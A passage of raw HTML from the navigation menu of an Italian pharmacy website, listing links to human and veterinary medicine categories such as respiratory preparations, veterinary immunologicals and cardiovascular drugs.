mega-menu-item-object-custom mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicoanalettici/">Psicoanalettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-151' id='mega-menu-item-151'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici/">Psicolettici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-119 menu-item-has-children' id='mega-menu-item-119'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio/" aria-haspopup="true" aria-expanded="false">Sistema respiratorio<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-869' id='mega-menu-item-869'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio/">Altri preparati per il sistema respiratorio</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-146' id='mega-menu-item-146'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico/">Antistaminici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-120' id='mega-menu-item-120'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie/">Farmaci per disturbi ostruttivi delle vie respiratorie</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-853' id='mega-menu-item-853'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo/">Preparati per il cavo faringeo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-150' id='mega-menu-item-150'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento/">Preparati per la tosse e le malattie da raffreddamento</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-193' id='mega-menu-item-193'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-rinologici/">Preparati rinologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-140 menu-item-has-children' id='mega-menu-item-140'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari/" aria-haspopup="true" aria-expanded="false">Vari<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-827' id='mega-menu-item-827'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/agenti-nutrizionali/">Agenti nutrizionali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1554' id='mega-menu-item-1554'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/allergeni/">Allergeni</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1211' id='mega-menu-item-1211'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diagnostici/">Diagnostici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1104' id='mega-menu-item-1104'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici/">Tutti gli altri prodotti non terapeutici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-141' id='mega-menu-item-141'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici/">Tutti gli altri prodotti terapeutici</a></li></ul></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1988 menu-item-has-children' id='mega-menu-item-1988'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2006 menu-item-has-children' id='mega-menu-item-2006'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2056' id='mega-menu-item-2056'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-intramammario-veterinario/">Antibatterici per uso intramammario veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2007' id='mega-menu-item-2007'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/">Antibatterici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2507' id='mega-menu-item-2507'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/">Antimicotici per uso sistemico Veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2024 menu-item-has-children' id='mega-menu-item-2024'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo Veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2647' id='mega-menu-item-2647'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Altri farmaci dell'apparato gastrointest. e del metabolismo Veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2221' id='mega-menu-item-2221'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Anabolizzanti sistemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2085' id='mega-menu-item-2085'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2530' id='mega-menu-item-2530'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Antiemetici ed antinausea uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2499' id='mega-menu-item-2499'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per disturbi correlati all'acidita' uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2210' id='mega-menu-item-2210'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per disturbi della funzione gastrointestinale uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2722' id='mega-menu-item-2722'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per la costipazione uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2081' id='mega-menu-item-2081'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci usati nel diabete uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2072' id='mega-menu-item-2072'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Integratori minerali uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2214' id='mega-menu-item-2214'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Terapia biliare ed epatica uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2060' id='mega-menu-item-2060'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tonici-uso-veterinario/">Tonici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2025' id='mega-menu-item-2025'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Vitamine uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2058 menu-item-has-children' id='mega-menu-item-2058'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Dermatologici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2655' id='mega-menu-item-2655'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici-dermatologici-medicinali-uso-veterinario/">Altri preparati dermatologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2059' id='mega-menu-item-2059'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico-dermatologici-medicinali-uso-veterinario/">Antibiotici e chemioterapici per uso dermatologico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2355' id='mega-menu-item-2355'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico-dermatologici-medicinali-uso-veterinario/">Antimicotici per uso dermatologico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2106' id='mega-menu-item-2106'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici-dermatologici-medicinali-uso-veterinario/">Corticosteroidi, preparati dermatologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2472 menu-item-has-children' id='mega-menu-item-2472'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2566' id='mega-menu-item-2566'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Citostatici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2495' id='mega-menu-item-2495'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Immunosoppressori uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2473' id='mega-menu-item-2473'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Immunostimolanti uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1989 menu-item-has-children' id='mega-menu-item-1989'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2028' id='mega-menu-item-2028'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici-farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/">Antielmintici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2184' id='mega-menu-item-2184'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari-farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/">Antiprotozoari uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2392' id='mega-menu-item-2392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-insetticidi-e-repellenti-uso-veterinario/">Ectoparassiticidi, insetticidi e repellenti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1990' id='mega-menu-item-1990'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/endectocidi-uso-veterinario/">Endectocidi uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1997 menu-item-has-children' id='mega-menu-item-1997'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Immunologici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2011' id='mega-menu-item-2011'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-bovidi/">Immunologici per bovidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2096' id='mega-menu-item-2096'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-canidi/">Immunologici per canidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2062' id='mega-menu-item-2062'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-equidi/">Immunologici per equidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2270' id='mega-menu-item-2270'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-felidi/">Immunologici per felidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2128' id='mega-menu-item-2128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-leporidi/">Immunologici per leporidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2115' id='mega-menu-item-2115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-ovini/">Immunologici per ovini</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2003' id='mega-menu-item-2003'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-pesci/">Immunologici per pesci</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1998' id='mega-menu-item-1998'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-suidi/">Immunologici per suidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2001' id='mega-menu-item-2001'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-uccelli/">Immunologici per uccelli</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2035 menu-item-has-children' id='mega-menu-item-2035'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Organi di senso uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2325' id='mega-menu-item-2325'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici-organi-di-senso-medicinali-uso-veterinario/">Oftalmologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2036' id='mega-menu-item-2036'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici-organi-di-senso-medicinali-uso-veterinario/">Otologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2032 menu-item-has-children' id='mega-menu-item-2032'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2041' id='mega-menu-item-2041'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Corticosteroidi sistemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2033' id='mega-menu-item-2033'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2506' id='mega-menu-item-2506'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Terapia tiroidea uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1993 menu-item-has-children' id='mega-menu-item-1993'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2311' id='mega-menu-item-2311'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Antiemorragici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2150' id='mega-menu-item-2150'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Farmaci antianemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1994' id='mega-menu-item-1994'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Succedanei del sangue e soluzioni perfusionali uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2038 menu-item-has-children' id='mega-menu-item-2038'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2039' id='mega-menu-item-2039'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti-sistema-cardiovascolare-medicinali-uso-veterinario/">Betabloccanti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2733' id='mega-menu-item-2733'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti-sistema-cardiovascolare-medicinali-uso-veterinario/">Calcio-antagonisti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2047' id='mega-menu-item-2047'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici-sistema-cardiovascolare-medicinali-uso-veterinario/">Diuretici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2291' id='mega-menu-item-2291'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina-sistema-cardiovascolare-medicinali-uso-veterinario/">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2378' id='mega-menu-item-2378'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca-sistema-cardiovascolare-medicinali-uso-veterinario/">Terapia cardiaca uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2194' id='mega-menu-item-2194'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici-sistema-cardiovascolare-medicinali-uso-veterinario/">Vasodilatatori periferici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2019 menu-item-has-children' id='mega-menu-item-2019'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2020' id='mega-menu-item-2020'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Altri ginecologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2057' id='mega-menu-item-2057'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-e-antisettici-per-uso-intrauterino-uso-veterinario/">Antimicrobici e antisettici per uso intrauterino uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2109' id='mega-menu-item-2109'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Ormoni sessuali e modulatori del sistema genitale uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2482' id='mega-menu-item-2482'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/prodotti-per-capezzoli-e-mammella-uso-veterinario/">Prodotti per capezzoli e mammella uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2337' id='mega-menu-item-2337'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Urologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2052 menu-item-has-children' id='mega-menu-item-2052'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2169' id='mega-menu-item-2169'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2053' id='mega-menu-item-2053'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Farmaci antiinfiammatori ed antireumatici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2484' id='mega-menu-item-2484'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Farmaci per il trattamento delle malattie delle ossa uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2293' id='mega-menu-item-2293'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Miorilassanti uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2044 menu-item-has-children' id='mega-menu-item-2044'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema nervoso uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2782' id='mega-menu-item-2782'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso-sistema-nervoso-medicinali-uso-veterinario/">Altri farmaci del sistema nervoso uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2118' id='mega-menu-item-2118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici-sistema-nervoso-medicinali-uso-veterinario/">Analgesici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2132' id='mega-menu-item-2132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici-sistema-nervoso-medicinali-uso-veterinario/">Anestetici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2592' id='mega-menu-item-2592'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici-sistema-nervoso-medicinali-uso-veterinario/">Antiepilettici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2587' id='mega-menu-item-2587'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani-sistema-nervoso-medicinali-uso-veterinario/">Antiparkinsoniani uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2191' id='mega-menu-item-2191'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/prodotti-per-leutanasia-animale/">Prodotti per l'eutanasia animale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2375' id='mega-menu-item-2375'><a class="mega-menu-link" 